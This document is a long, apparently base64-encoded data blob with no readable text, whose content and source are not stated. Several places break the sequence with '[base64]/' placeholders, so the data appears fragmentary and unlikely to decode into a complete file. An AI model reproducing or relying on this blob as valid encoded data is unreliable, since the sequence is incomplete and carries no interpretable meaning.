t7V7bbdtu/td+W+59c6RbQWF8Fqtu/YIdFSCBkAZ8QQnmWtXAjjTTkEKSQQKSnpG7zSQlFllxyQRsXXpzJXBR0yOlzG2PgAkc/DunRKC/[base64]/EIE9yZCPCk/wDxaq8D3+uM+RnJSvrDwpSk4amCisIZbdqSVgC8OdENH0l+F9yWHFo0tfmuiEfxTGLs7b2AAE4YTDJIYx1BuZZER2GQiYwBO/+IUDHKCHO6BRDyr4hcoU46c+le9mc1RfzsRIG9r0ZhQjCNoIzhiDD0zAOJlaDtSUtj8E/AMB/fPUp0bFHUh2xzvdWc5xqkAANSQQbGr7R9rihkJQhvI+n/wHBsUmyll98G6qHAiC6BagvdHnV37zwQnjsxBk4VIeDLFIL3nJkWl1pEMgGYkbROStFIUrc5lzUYzMRSNo+gRH7roDK4oShnn/LSUqq7NXkmJHO7DcECsCmxLDEiYwLhnxL3EQnhLdCSY0lQlNfYki8y6WsSOwKSrUS0wOsHcnk0GgAH40oxlzUdA73MEPMYiBHtr4PdecJqKpQV+gdlObO+JxBPKT3x9+oQeGhqIKNyBkcp52yOc0rX8wWORzoPY/7EwNkqj6DqiYUwkHQOoPDGTPPc4GwU6iUqhDvU8Gico39rgylrA0lnyI1bd/EEsGBziWQgpy1YRcFR7LckhDegmPDG3kIx4h67WutS03IHMF1GARi1yUuX3sAwVy5QIKerKTntxIR3coihei4AUirS4NVWHSU7AyO31ZRSxRsh1ZzgkwKS0x/51O+Eaa3Dmmh6VJs0cEjPEyJgkV5LNjUylCYuQ0Gc+IDwueiENBgfPagpoxoQuNwR3+MFHFoIZ950NfbPD4243ycQS/sAFIY1C04wQjaseBTnObWxzmKHJpCGDpc6ZTQJrKtFTd+Q53suYBB0xhp+nBByfNdlT0pjc+pFTve0bonqYuFT/EIhY/DmRVCUEIcAz5R+Ei0qyHWEjAYBVmWc3agxEV8x8oCZdMWAQjF8wVXZ9TV09Et6PSnQ4TYUgdH7S5TRB3E0lX0RcOo9QVKv1QSj9MmBAlS7F1oskuaPpSX2QcpngKZgBn2kPyBJMxThyhYy/TAsj+ESfGsKwIOf9IDXAckAsbQNkGUwZOG8zoh4Qq9A4M/ccIUlOzinoCURn9rUaFy8fixoAAHrBfAZdbyJOW1KTOUSQj/YfdR4oqkjXtLnVAVQXbnic98AFqew19aES3R5Uf1FsHO9ifd9RS0gd6ai0FcgBjZfWqgJMQshjyrIdMhCIE7khZrVUts4YkrfQQSEok4BKYaE6udFXXT3zikzscggDY9AJRqICJo9Rrm60L8b34FRWF4S4tvRtiEZf4A81aNnk+pvGYbPzEwkQRiprdMSd2rAIV/IAqpSV3kvkEMpQ5WcpTbgO7c5ELPSzUD4WIgbyxzNA7SNSidpxNFoAbXE/8YzYj8Kj/A2r7ATbjOTyWdE7TsnZdkypSulADoNSqtt1SkSo5N5jA1jYJQfYmWuQjT+/dXnkgRju6WIqGz7BOWEJLC6SE7tH0pj3N1QphKCPRotbiDoytkjwORf/owz8qpyIpHGAmUrCJDnSS10LkKNfVJAqHi/SUwSKJm0s6TNedFE7GQjayalHxiyOWvMJYNk12oba100TF491TY6HVGFRykBi8KwYzmIEAIQw6ZQe0m8pOVmgM6F0ID3zBA/T+B209kAs8GkqjA9/owAVCximrAJD/SDgAmZs0mJJq4Uur7p0VHtOq8XnPlQxVFWIwXvSQXPZC1eDsiyXf+LjSPjM/yMxv/6mQh+QyWQ/haqgvgrhScygkpx6Jqkkkoj6YSAIsMZGDLTcTpeuA6U6vUVByTRRWYJMPHv5wVhB7r+jpcCsofoqKxRKFsr//YTX+cdrpX6a85NiJ9XfePTeWz9Bqk6n4GC1aDNcoghFwgiezATVQAyr7gwYkPA+YgEq4lCpIgEqohC+YgAk4vOOKAeEaONoIQT4aCOIqLgL4wBiYgJECFetgruiAruoQiAQoDgFiroaTLtOrOPAIINXrrkoyINjrgPKyPSM8QlF6tNtrqgDJDyb8PU7Lpf6CEAfhr0/bOV7aiA3xOZBgHOcjEXqIvqJbCaPrg5h4CaVbAaWLESlwBf8d0AE35D4uIIBCOIQgIYooYIpugorzM4FuooonqR18sZ3GarGFKR68mCe/0Ji0mzGLSR4ZUxPn0Rj/U4EBADfRmooceJNzA5kCcLIpWxUb4JpRfC0/YEGayg6BuJRKmADFUzwPsAE++gXZ4KPZwDzAo5Q/YiiGasFRmbOXQo4q+IcJ8IDjqkBUYS4ddLjryq6ZekbuqikbJCkH4CkkvEZslJv3uj2CwL388D3fozmuKqHC8S+IALWNQL6v4sJUo4dsMRE3WDAyjD4VcYmYSLoYQQTt20dX6AlXKASna4JqqIZDQINDGAAn2LCkSIMuKCwm0SHa4SErWRiASaJpo5j/J/[base64]/QXxQKLrZDIgXExilGiavO/tIOYNOGLI0q7/gMyk9wYuuMEqPiHlyFAlPEEBQxF/1IcThuIgeGQqZv8jn+QpBvQhRe0Al0IhRhQAaAcSgK4zjS6gxREuAmswaskoJcyPfEIhUL4SQfwgBp0zofTwUYCoItLPYxLThe8gRiwRrK8T/yEj5TLlUUzy0bzRoIIR5kTiFQQUE7DKuHrtOCzwomIiGjRwq/aS7NqPhIpETF0taJzA8tRQynAHOxrTDh8TB1gBJ9whRjQgctcl86kN0rQNUr4AAK4xJCMnhwCpx9AMRxtrPdLTfmDizHBto1kxJC0MTOxmJHkv7nbGNDKJyySiryDgDJyAAbkGiqFQAb8gmFcTu7aLvnsweZkSqYxRl4EJMObwEpIADT9H0nCH/[base64]/kaDPiqEF3NRpfnKnnVA7neMFgOK5C6EBjvANCuIMJ+ACmaan+2dNmxEpozEpzZcobqAT7PFSHNcJVMjkJMtBiodj/qMqvXLrCS71U49uI48uQYPI5VBOJaymRY7rQl5g+gVgBbVA6F1C6A7gJN5QCEe3HFAgFLvAAnqAEFCUASigEStAESsDVMtCED6hMzfsANeNVAjiCvsjDcVos+POdZVsYFlsiLwHS/ptWjLmn23QegQA3TNSDfNqhqegCLPgHMwrFUVyVVZGtGBgpqolPLr3JU7GONhuV+yEk95xXiGMO0VOzLduyCSxG7bTT5WAaGEDT/mG90zMVhL04LkWVKoCVcCi0h81c2YtYRnMvJXTC+3jLgXAQhSCWruoqjr3UZ9HUadkQCfXUkIi+k0CmwVwJCYgJU0XMpUMBV5gJyHxM/[base64]/[base64]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[base64]/lrWcpSniZS/w9Sc9vSyQK921IFvOkpa0fED4QvTL9QgoeQnLkPjUxyKH2c99ELvQhsKgiiIUwQDc9KYBjkAijmXoPOMEwD8AYAsAZAMA7PyY8iwAo5YJ8DwzQo88GFgjGMXsIPGQ2Y4GQkGBVvAhOeOZG5KUpCUNLSNEW8E/SDjCESJCaSjcEpdm8pIusYEnUNuCEHCygRr6ZGts8tpR/tG1pvAwWkoBDZ/0oBUPoM0qXmliWtLmFceUYSsT6OnbypA2uW2FqDQl3GC0eIc7iHE4E6gEJIV3LWtRRlukxA5ppNXGzHDmM5eRFnc+5znPXe42etRjrljDFeFs0gYe/1jOBAoBvLTRla7/IAZy8ppI41CxEImcpLMA67sY3MEJl1pqIUQTysw4p1wdWGWFYJk9eGEveReaLH5McUti1rId/1nHA6LxgNA+gAYRYh5/9qNMehmomLXc7APq1UqJlW+1OSGf+nK7sBYJM30aWp/AzGk/VbgzCe48LgAwsSGCuYtEAKADO93ZzgCEjLcB9IE9+Ymee0oQRxJ84Hlm1qOB/mgeDmHILf5xC4wAohoKlYBGmCQ0h0KJhAdwg31NmJKLrkQYeXChC8HEk5qYIifCIGlPzqSmLeSwpUZhA52UIuHPXIWKevDd745IgA9EcTh09Yrv/[base64]/XLiXU15jEfvGOd7XyuO4sQMuyuUmX2xGd28zmjFzHkPN8AxD+wXZAKwsO82AYEJc7/g20i/KMa7a3GPxjqpI5IIdz/+EYFNhDvCoBCJRGI9wbyXYzRjhY9NKBJC3EQ4JrUREw0JKlJF8xSlPawhy/9DFH1NBZHbmVuTZyiVsrCpyUSwyyOidtVVAC8uE6g5E99aiWeyrvWBZmstMKA5FojuX+8ZqtVvd10hHzHPM6myJEZnS7upAln2CAGVZiAJtY8ghF8ogBNd3rTPzGKT/ziE554egGy/oksDCsXmvjHXGPgjCxkgelT+MTZR/ELNbj5DsELRpK3Vcpy0Ray12NYfMZXH4KlS0CzpVfe8VOLDRiTmLOczz3iU3hcQqiZrfTebVV72/EhaD6yJOahZ7kB/wjVXUEA82Xl34GIZPjDHzxIBg9OzwMj8KACwTXYw9hBCyN0gvaduD3u7ZG+jEGMHQBIAh2MC/xcLyFi2CQRINr5j3Yy3wDLJpnIgo0yeUTAngp84He/2432AKmgFaqGBNyQnhPkpALs2YGV/kFucq8ntN8A8AsFTBOc/BvBWONa2Bi+FLIl5ShV6HhXgJ0j0ZUSxY3boJjGLVLGjcUR6dSeoIUDFMdxLEeNXVWQWYfO2Ya4SE6tRE5lpJFmdE7OfQ4eaeDP/VzP2UYCfMCVOYANaMJbaQLXfQINZp3TXUIB4KANikDW4SAO8qANRt0nGMMfZAFb1WAQTkEWjMII/[base64]/0Jn9BNGYCYhy0gWUQRGTFSCKJKtWCgbFz/SwbeBgrWysyhB7ag0T8yFrXkGM/dAD6KCz7uo0GeRQt6XdrkAiGMgtPloA5ewiVggUVeAg/+YAHwIBDSoNTR4NTRoA10hSZgXdQxYZupARSGgmwEAwKMUqw41h4GELy4IfLQh05CiC7Jy/eE4eBlXh3GFn08wSwJpSn8pOT5HSvVVjNN3n+swVGW4SwJg79MCCkmDCOUnuklA+qhXupZ5W9RTIO0QiKe5SLe3jY4DMUQDIYgQhIkAa793u/tWn+QCKp5jAXUwxJEF3T9A3RhAv98DPSFIrNNiDvQk40gQnZJkCvm08wMUD7lxI3Q4kBgxD8gEHo8gHoAAkfoQDdU/4No5kQx5MQDuIEwVAMjjMkDpN97kEmZyIQ0RiNN4ABOCAEMZY1u5lACrNSDHQVTGAVnzMlRaEZOeMA/CMPHsU1OfcAiOYaIPZFPoYXvVFjJRVVUTQtpYAvk6FwemaBZvZGOvVHMjVUcmUqrCCQbWcFxRJFxVBJB1oqSYYUmAEcuDIcajIANYiRG9mBGZmRH/mfWicAnsOQoHOhIiqQg6cZEat0oEKExFJ1fyYZomIqdfccp1eSepYvB7OSjbeEubdp9yMcDGFoZRkMtpOHlEZNncZ7j4V2+VJqCLAgZGh4u4eH4UN4bwmHAsEMxcCUPdKXqFcOpfYgFNMFZ0p4i2v8eIlBTOQGbhwCCXMbl7wWfO93lk/7DYWIMJhxbNvyDIbCTI/hP9JVp9LFLjpSfD4AXPzkmj6QHvAHjeVRAnDaEkKAHLLYHtv2MFAxNno5JRI1JNxCjlXDmA2jmP/[base64]/[base64]/8Jp2Y8HAL4jiCYRdqIBU7pVAJiWNx43AdQwnBwGCPRWBoZJFnto6goJJFBRq0K2Xmc0dHBzgDmVSXhWM5h4FQZ5LIMx1LlgmGNGeFIpH9iJLQqQEaKgEVyLhAS/+gouF0j1SfbjcIfGIO2xkAuaJ3TjUIW/AEhOMCWfRJlUGEVhIIVolK6ssfj2Qc7bIEpBK/wDi/xFu/wZt5rncChFcPwSqWJCq/AZI/fWRZt6dn3lKiJ3lIylc/Bdoz3SszGUM8OlF6QBqmQgoJvaQgNWCxaGkErEKLx1Q/+HMHHzqVcAoAqsAP+ABCUeggQNMCX/iWyIRcBt5NhAtsqUog7RAMRHIC0OVuOeNfOzil61Okq3qmEwGa5ucEt/oPW/oMbECrREuoBmB/7ocf6qZ8K/[base64]/yJxMsKDMapp1AvSQsj+4o+DzAoZWyP+gS9aJPsDGMwGgWV5JvV/LDb6WPNKze6rFvBCwIrY3TOAHCAOyBIySzIyCzIxxBh+BP/2KIAXAidH1pOxnC8kFXmLaTLIhMzKLHYZ4HPb1Iy8gDP7Bfm65iZDLQ9gmQO8jpLRREPIT/l84eAHpcBLplxC3wYvh9gz8QQdCGcKIebdKSydLOWzScx9Q67dS6sBC00EO7sMAJQU7UJk0gmNd6LabycFNw9P6hyreMBVig4yKJhaeaxYYN1jn6zt3GCqxUi8uF1a0Q2RWDzsyRJ4/hqkx+i55ogpclhuEMhiYkxovd1JYNBwEA9WGkmQ38ggMQQkXSsR1bJBJs7iVUdef64IOKqxAggCuoLtuFtTP4Si7QYCKPQBasHfAkQB1Mx5zVWBnkroZSCPltcnqoiyuRqOGJso3yNShjmhkqL2ch02mhB/lYr1MuiFAm76FtGve+R/LwFvWsAz/ccpCinukFsyW+Ayj4/zLrWazr7XL9fGLsjUcaysf+gow51c80o+yxDfCXcmI2KNsBb9cApXM9ubM+KVDNaFcCIUR49ch5JMQ/oEF6HMBD3KIEuEVOwJd8nUcJFyOZbJ9B79cBVB9pMnQFFIO+/[base64]/r9QDafHTy4vk1XyevMSGvYNuoJxOlf8RhLD926K2DJ99SbC1IhfBWHoIPDdzyH/4hkToMIvRyL3/2L0uDxF45sGHIETgCJ9i5Mt/5nSMzn++Bn/s5IIxT/1rAMWTDJrZTNcP2cy0fADifN7NHOP+2OseIPuEIQ+TIBL9HBRA3nvJs+VHwEfTpCsBXeuGiBJjfDrTzala3SjzterAfDTBCRH/3E3x3eePAE+TEowrcRTOYr+8mpnrNwvWfUhQnaDSSEp2j246Y2r5Y2mzZfr+K4q7nFAvZ43ynrGJx6awVULsgcPxBmP0B2/2GfWb4PxzGP9jAedjnpbigb6S7DUz/gQ364LOSOBIowB3rMedqpNQdhgd0xrcIMiEQwumK2SeYgFk34YJuh1tDhwc4gVx33u7ynbzYqFBevIl+slDS62a1cpSfQDQompwzV8Ayj318vBmiKFvW1nrMj8IiHumZ+WUnQ5NySAUEoi9Lw1la5V0yjMUwIiN+rNDHJa7N5ZiezP8UG8qmk/IxHzpRcxgsW3vwU8swm28/24zYyKXXjIUMyS0oY3uQWzUog0WEny/+Qze4wQbkBGDIQHRH1Er8QzRoMA2UAQ3c/d3nBA0IQa23cHj7vazjQIHJgMA1aq/vpq8jRf4Re3E2frEX+3IkOxK5bVxtHFe4mFOVXBmX/xy3REe1jGC1v5yucMcJ2oatruAXW4pvrL4N/MEf/AK4i7ubuZlvHI66bzjrHwbr/0KEznuzXgK+27seI0Edd67TnQLbxcByNIEmBEOVsR1abx1Ilh2Pa4JfdUdbi1IVxIAaVLIqKZp68Avf0Udg9zWikbJgizJfb7wna1qPGvaFlDxU/i7Hz1I0LMhTQrawYeKWA8QGfwMJ+uNhkMY7C+8Q8ePBwwiPZBEh7lj3DuO7fxstdHzXCWTITklGljyTBGXKMwAGdPRh4d+7lxbYATAEAEA2Ojh35gSwMxuAf0ExWfBxdGNSpRvduVv6z528aEQOyHMK9R88ef/kxeP6z/8roKcb/YkF1OQWPXj/1Cqt8HasBDdy3TAiy8/NgX96N+448PdvhLFK/SWlIYTRkwiMhDRu/EQIjifC/j2QjAMzji2Zt3TewqYzaDZsYJBmg6A0DBioV69GjQA27CoTYkz44CHGFw+4a/OOccdPjBjBc3uYUKlSggRVlCOoYgV6dOk3ot+wbh3DjewYuGv37p0793/Xq1T6rcdBLgdObLT/9Qf++xEj/syfD19NexsObOTK1f6//gDkrz1C/iBkigIKwOKSBi9RQIEHH0RiQgUopLBBES4pQMNPjPEvFE2KyCKBQv4zZoRRsvgEiwI+yWIEYwiJIRTqrqMuujvieKH/[base64]/7jhhAuukN2Sq+I5K3CEzjqKp8PxRu3CA2+7jTEY7x9dZvMAvfRsYK89+OCzzxNPRnDZZfvg0y9AAfXrzwEHNClwhF8+SdBBCCSEkGgMHbxEwww5dBEYNXJRo5BCqvHgDhvUWPGTT1x8MQtjbNDEgzpuEJvsG4KxIoH8euwxzrafOjIpMTcKckk1vcySyyud3NLKE/j2u+++o9SbyxM2uMjOuZN0G8131lHzb8ANt1OhjTQqte2F/plzoXVqKSbPPBl5hxFAAZUIdR4qoFzzpPgExIhFGQ2JpEeTiJTShXzgqCNxcMKpUwC6YJId4us01CVW//HBHeZ3TwpVVKG3Kv+qVmHdyqtYnQJWhluSclWrf9KCh56tVKWHrwrmqmajbpKSwH1/wi3sADeWOqCMDby3qwK7/[base64]/ReEA0FNnIRSpykZH/[base64]/VxQ104QEC3MFkN1PZ/x+qOJ8pJBGqT03iKO6Tn/w4EUDqQeoddtZUoDEIQl3cooUs0cVLIEFDIsCCCBSkoKyNIj+5IIQxtIYFLLCoa4TQxFEJEAqxYaCOY6OOLhKgif/0iEeFbOUq4yak4unyIrUQxpWmFI1xjKMWtbgsZi+r2c5+9ktc2sBnNVta094jlXBaSij/ATckYWQdoAtc4J5AOcthTk5tU0iS3hGNWIaOH00YiC1RZwppxqRUHulG7Izwy0U1iiQneZRCkJlMCwwAVABYSTZAhQlpYoRP1K0m9MirFKtA5Sq34kpToBIr937THd5LigyOAA+vtK8J7swKPQAhiFUpJZ5LuYUybv8hwH/QYFkAnR8o3LeXdR2hWv8c6D/4UQYaXBjDBTTXQxvDmMasoTIVRZdFMeqZLWw0Xxa8Fwb3FRsXIyABMdCDHu4gnDuo8Kg5c8IvFGAHCETiFwQ4qh5iUIjbQEynCLBYxoLaQx02OTsjyxmBbPCHKi+1Pp4YBVQ9UYAETcEEXjZBEmWmhqtC8R/+ufEdVPAfn33iHw0S2lgvYQkwnjVCRlMaW9naRmOowYp2XdCLCEEINBrHFdYJbGCtUIdgFGI/NvBRj8IxSMaCspCYdiWTSrk3KK0hs0yqBWpD7blaeI6TmQ1caEc7ak4yCbWvZpKlXTuWMdEJTXZ6gJakVAv/8F5usU+5teZwC027/bYgyTCIPwBlkIdM4iKVQtTmFsKJ5oLEuc8N5qPY4RJSVWoP2UgCULbbEo9UCt3TTsrz2uYUVIHTvvDFyloUyip46Ne8aHhKBQ4ggXQe4Sn2+0c83YAId05CWtdqwj8DKt+xFObAD3WoEDhccXE9ZsTw0oxmRAOa1KiGNAlgcYv3xcF/Kceo/JnZflRAAD/cWBB6iIIYxGACThBAD0KuzXJgaIWIVYfJTYZyDwkbRJNZ2crvkc98lJhEEySoy16WOlTv8wczQ7E/6lkhV22Aoro6KEJi6CKFuCgACV1irQrqc9bYbsUFbegTTtOEJhxwhxR4/yABYsNFdgIrtrPNne6TfoFiL70URiBuIxdZipiWtIbZOulwsJY8amMt6yY93nCyjnWsAZlayzl2bmTCSDsEl6UHRPNNcYIJbjmyW8fVw7eyLMhBUJcMfiBilKyntgWaUAFJfEMSnAA+J4LPCUcE3xHGN/4AHOEI8XpbIY4QCk6S4KklPH+aR9H9WK6pFOl5HyqvapV7s6IU8IFvMG1JRjvp4YZ10qMPy1LKLej5j7zI/8B5wedeqvUPgf43XIoBXNjl4hqK4ijOoR5qAyrDMRyoMRyIxExsNE7MNEAO5PilxTboxZTsBqrA6EagALSoCH7AAbZOBYCgASAgCmJAyP+Mw4U84DZcKBQSQGIoBjuE7qd+qhKoJmeqzAaUjj6M6GWQ6GeeLuraCgkLoMtahqqC8KqGyD9yocZ+4z/czq6GpouwgIvCKowaZGk4RGvaiO025EMMKxfmzgEOIQaCoTvqqI7qADrqYALQUNImDUgKTylOIPHcxnE4rUqcRBjGAbU6z5Bga9bWYQumpJJkwBROrfMeUW7OZHGQZLWgSRjy5kkO57iQS7dchxN3yyPegQZKT/aGyyBAYRMXKxRHCZDeoR4QB7Ycp3hSCby+Dd1UQVJChSdy5yW07yh60Y+kJ3q+zypkJfxeZS2S0SuU0VW+6ZvgYQbYQhrXyd+qkVn/2k8Z7K/[base64]/GQCOcETIGTHIcG1oBb+HID8FKV/9JStQZDl2CrGPomck5AGCgnMOEk2GztTVqncdYhtErRFC2iFjdnLColmngLmiIgv0ITEBBBmqbp23BRKJJAu3CCEXrRKH4RNv3ImlglKsRpKdzrVqIi3mwzGc+PfGZALYLz/daJLfzNDfqgWZRBGZZFLjJB/uoHEfQvWr7xn/xPoK7zFgyIERKQO9vxoUzhf4oBgc4FAuuRMyTo41SsNEJqA/[base64]/7EpXS5EkqkxhmjR0S8wTWwE1qjbUIs07eITHvBhFSCXNWT/XIRNhGyfEqyTL9QQh+bd3kxCNooBXyNE8rILxa4bnE6wj2YA8cYVAFdQ+O4XaqbyVwAhIwARMa9VEdFQ9+MRjPK3qs4lXmoS/Cj1dqRSt485yScb/IB52GczjlQgKaxQ2WUwJYdVmis+DyIjq/ETAaThwDSqAiIDsjQAe601ebQIAeYDwhAzJIbOPQkwL9sTWW1aPuZQMF8sVwCIgGlFr/[base64]/6ZzOv/iFqolwsZRoLJzO7fTV7tTGLTlH0xhPB8QXczzPNFzPS1IPTdQc1+MBpXMCip2JOtuzdTAFmbhCIogAAKAA5zgN6ZMdE+o7gTBA+YIO5ysICXmp6rgA6rsPWDG6VSSJTcUCfd1X/XVePnVX+njZv7jP/[base64]/EsJxNoBLZSCQ1MTTnORnF6uAhQSaBJhK/gYGuAUUb62Ct48S2ZR3FkKAFRFKCmIDMvNSPNgoWq8jdkBQmktqOwJ2FqWfLUBRUIKYVCIJ/[base64]/pl8OPM+gON/6oG0OpKelsU7ezqCnmyRSK2YWWZ7T7EzKTwEDwAA/ShDp56ssembMgGxlyBq7hKBcCyA8bB0vBQmYfklfDGLf9wtrYEMNfBtxDTSh7A1/SSZp0EgD+PcVyvT6QZSg5HBrAZvFKPT9I5aNXUthFltxCBkmIJ2U6Pup7CNXdnJixAn5urIiqll7KNE5QJhVXYds4AoVfzH86Au4AHAKDgNWu4hoWkeqrHUiX6KaQgG9/2bYNzv4QTiY2zOE1ab5/YOf1W/1q6VsexWhoOHbdzi7mTEspgDaJB2ShsXBwKct+Rw+bxpzluNEiDAutlC/[base64]/[base64]/T5tfmL+LYKl1yAIdwomQLlqS1u0TRL8JJsSQaoIm0iw2aoqHQnyQaUvYEiqEWLUUyN6dyPo+4U+/5tFlv/HcgiqHbDmUm5CS6pQEi4p7WOyIOoNaXOqEJSOUI/2inoA2a11civMXtJ/4BEJoH2Nft+8w2VRbfKS6aVtaCL6IBp5Od8pF9/aLhG4ShocI4ARHQACtOCERsMzCqxOjF4zD34/wRIF1MqZUaOkTcc+m4HKD6xBFgAtZMhVCwWxugq5HOyrxaD8b6RnoKdzVGFwhgkpFc+TNZQRx+k49cyRM+En4syYnXrpHwqZrQzK5KCo/KamAEyxUEaqLGD5ZysasoBtTglenKabwgF1A+OyZb/suBbCT7l3Hh0RJAB4b5EADizqEOLwiy+4cwYcJ1ChEyTHiw4cF17/69o/gvIrt3F9ecOCHj48doGzasWVPSI8gT/j76W0dxnciQIv/XULwoo+XKExvebayosaHQdxaIvjM1U6RIGkg/ykDEkWhCCw2LWvxHtWLFqkUtWECUU6nOlmRbPvXqA62FtD6wtl3rlQcPaXKNfPP6rpWRvZ2MdIrg1QKnTkk6ET6cJLHiJGcUNwaQJFsSAABu+bgs1N2/tgjdyev8z7PmhKM1xwvtDp7q1ar/yWP9jzW82PRo07v9rzY9NxLoKfv3240yN/8kEHeD/IAb5QeaO3d+6wCjW9MZVY+gI4L27dwj5PEOHvx3U9rJRzAfQYj6J0Jw4Njy3j18HGy21GdzfwsMNvv384cBIIAIwIBAgQhYcWA5B1qBIIIL3lCOFRBaUU7/OVXEcMcdfhAwgi2yBPCKHjb8QSKJNtjggAc3rLgiBjdg4CKML/[base64]/1xv+UCUXDzsxcNdXkmzV7tGBCaYYfIWxk6969TLjgXs1OOVI5SdQRlla13G2aajkfbZwaKBBk9qrsXT8GwSx0axxKrRA09ts+l2223G3abMbsMpY5wbmSwnwQH/MPccdIxIR111t0TASAQzY6cdIBE0sfN234mn3Xd5/[base64]/gQSiYEMwAAwsIIdTx4Hy0xo/gGx0UgMYvKAWDxaGLGKyVBjHcsNQvLhBnr0Zji+EY7JkPMPNyACOYhgzgpadgDqJLE61pkOzbrTM541gWff4VnQxCO0oqWnPUuTz3ucdp/81Ec/UNMPf/4TIAIRyEAIihD/g964ta+FjVBVuIPZONEAOwBgBCNyW5b0MIEbyG1uMnJRAoBQBBM8SQGRYOTf/iY4HwmucJTMkSQdqaTGOYlHjxPSjTwxisn9AUuWcwDmvAQmMYnpc2fiRSHuQDo/3CEXd+iSMQiBJU24wk/6UNTt6jCoOvyjDlYApp8WBUxGeMAVOojBIYJXEIJcSlObwhQ1LcIQn1ykedtsyPuiga2PmOJ691hHOZtCK39EAx8UQWdSeMURcLoqJA+4HkeqohCOWEWfHKlfUqgXjXbQJIDeE5a0pNW/qUwlXMrS1baKRT1hiAuhVSGXBeSiQLmoixERNEIr4NUKecnLHlHBS7Oi/6KKySSBDpE5BlpEeDzPnFAhCzuNOzxjU3jA8GETk80MM7ax3HgMZDocGXFKlokVnIw5y0FidGBm